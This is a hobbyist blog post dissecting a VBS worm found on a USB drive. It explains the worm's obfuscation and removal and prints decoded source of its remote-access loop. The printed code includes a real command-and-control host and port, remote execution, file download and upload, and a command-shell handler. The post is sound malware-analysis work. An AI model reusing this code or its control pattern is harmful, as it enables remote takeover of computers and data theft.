
One day last month, after plugging in one of my USB drives into a school computer, all of the files and folders in the drive were converted to .lnk files.
Instinct told me something shady was going on.
One month later, I decided to look into the problem. After scanning the drive with my antivirus, it detected a virus of the type: VBS/Agent.PA.

Well, where’s all the fun if you just quarantine a computer virus? Nowadays we don’t get as many viruses; my antivirus pretty much just perform updates. Now we have a real virus out from the wild, I decided to move the virus out of the quarantine and investigate deeper.
Dissecting the virus

The quarantined file was named “system.wSf”. The first things developers do when receiving suspicious files? Open it up in a text editor (or hex editor or…) (and of course, identify the filetype first…).

Oof. The orange text hurts eyes! And the gibberish. Thank goodness that Notepad++ is able to highlight variables that are of the same name. I personally think the authors of this virus deliberately hide variable names to let it evade antivirus (can change variable names often by updating the virus remotely as we see below).

We can see that it is a Visual Basic Script (VBS). After analyzing for a while, I roughly organize system.wSf into two parts:
- Decryption and execution (red box in photo)
- Encrypted data containing script (blue box in photo)
Decryption and execution
Line 9-24 decrypts lines 25-34 and then execute them as a Visual Basic Script. In detail, lines 25-34 are copied line by line into the string GifBgBUICSNdFVIHIiGfIiGIIDGkiBIIjffFiOIlCifCIiVfIHBUGg and then passed into the function gIoOOOkldiIGGBdFgGiigdiGiolSif. This function is the meat of the decryption part; it reverses a string and then executes it (with ExecuteGlobal()). Simple scheme, but enough to obscure virus functionalities.

Looking into the encrypted data…
I used a small Python script to concatenate and then reverse lines 25-34 myself:
with open("line25_34.txt") as f:
l = ""
for x in f:
l = l + "\n\r" + x
print(l[::-1])
Lines 25 – 34 then is decrypted into the following photo. Some notes come into mind:
- There seems to be another set of encryption using
split()andchr()to decrypt the virus. - The single quotes at the end of the line are comments. An interesting way to convert comments into code!

So basically, the (79,228 characters) long string oSoiFGIuKGFKgkgCKIgfCFjkoRGdRR is split by "BoI" and then the numbers in between are converted into characters (think ASCII number representation to char). Also using Python, we finally get to the essence of the virus:
'<[ recoder : houdini (c) skype : houdini-fx ]>
'=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
host = "hostlan.ddns.net"
port = 9999
installdir = "%temp%"
lnkfile = true
lnkfolder = true
'=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=-=
...
'=-=-=-=-= privat var =-=-=-=-=-=-=-=-=-=-=-=
...
'=-=-=-=-= code start =-=-=-=-=-=-=-=-=-=-=-=
on error resume next
instance
while true
install
response = ""
response = post ("is-ready","")
cmd = split (response,spliter)
select case cmd (0)
case "excecute"
param = cmd (1)
execute param
case "update"
param = cmd (1)
oneonce.close
set oneonce = filesystemobj.opentextfile (installdir & installname ,2, false)
oneonce.write param
oneonce.close
shellobj.run "wscript.exe //B " & chr(34) & installdir & installname & chr(34)
wscript.quit
case "uninstall"
uninstall
case "send"
download cmd (1),cmd (2)
case "site-send"
sitedownloader cmd (1),cmd (2)
case "recv"
param = cmd (1)
upload (param)
case "enum-driver"
post "is-enum-driver",enumdriver
case "enum-faf"
param = cmd (1)
post "is-enum-faf",enumfaf (param)
case "enum-process"
post "is-enum-process",enumprocess
case "cmd-shell"
param = cmd (1)
post "is-cmd-shell",cmdshell (param)
case "delete"
param = cmd (1)
deletefaf (param)
case "exit-process"
param = cmd (1)
exitprocess (param)
case "sleep"
param = cmd (1)
sleep = eval (param)
end select
wscript.sleep sleep
wend
...
What the virus could do
Since the original script is very long, I will only highlight select subroutines in the virus and put the original file in a link below. It looks like the virus executes a big while true loop and connects to a server every 5 seconds to ask for commands to execute. Commands include “execute”, “update”, “uninstall”, “exit-process” (terminate a running process on the infected computer) etc.
Execute
case "excecute"
param = cmd (1)
execute param
This would execute VBS code sent from the server. Should be plain text enough to understand.
Update
case "update"
param = cmd (1)
oneonce.close
set oneonce = filesystemobj.opentextfile (installdir & installname ,2, false)
oneonce.write param
oneonce.close
shellobj.run "wscript.exe //B " & chr(34) & installdir & installname & chr(34)
wscript.quit
Interesting how the virus program can overwrite itself and update to a newer version. Perhaps to evade antivirus?
Uninstall
This command is interesting. It also gives us a clue on how we can remove the virus from an infected computer by ourselves. It deletes a couple of windows registries and the virus at its install locations. Most importantly, the for loop sets folder and file attributes on external drives back to normal.
sub uninstall
on error resume next
dim filename
dim foldername
shellobj.regdelete "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" & split (installname,".")(0)
shellobj.regdelete "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\" & split (installname,".")(0)
filesystemobj.deletefile startup & installname ,true
filesystemobj.deletefile wscript.scriptfullname ,true
for each drive in filesystemobj.drives
if drive.isready = true then
if drive.freespace > 0 then
if drive.drivetype = 1 then
for each file in filesystemobj.getfolder ( drive.path & "\").files
on error resume next
if instr (file.name,".") then
if lcase (split(file.name, ".")(ubound(split(file.name, ".")))) <> "lnk" then
file.attributes = 0
if ucase (file.name) <> ucase (installname) then
filename = split(file.name,".")
filesystemobj.deletefile (drive.path & "\" & filename(0) & ".lnk" )
else
filesystemobj.deletefile (drive.path & "\" & file.name)
end If
else
filesystemobj.deletefile (file.path)
end if
end if
next
for each folder in filesystemobj.getfolder( drive.path & "\" ).subfolders
folder.attributes = 0
next
end if
end if
end if
next
wscript.quit
end sub
Exit-process
sub exitprocess (pid)
on error resume next
shellobj.run "taskkill /F /T /PID " & pid,7,true
end sub
This is a small subroutine that would invoke the shell and run taskkill on a certain PID.
Conclusion and Remarks
It was interesting to get my hands on board a real virus. A couple of thoughts:

- Even though I figured out what the virus could do, I still do not have a clear picture of why? Does the attacker want money (e.g. ransom), utilize computing resources (e.g. botnet)? Or is the attacker targeting a specific entity? Only implanting the virus on a machine and requesting from the server would we know.
- The virus spreads mainly through USB drives. Really be an active observer, keep alert and enforce your common sense to stay away from these kinds of viruses (the arrow on the icon is very, very important!) Viruses like these leverage on human ignorance.
- If infected, disconnect the computer from the internet and remove the virus via the uninstall subroutine in the script. You could also use a .bat script here to remove the virus.
You can download the virus script below – it is unmodified so I changed the filetype to .txt to prevent it from running automatically:
Leave a Reply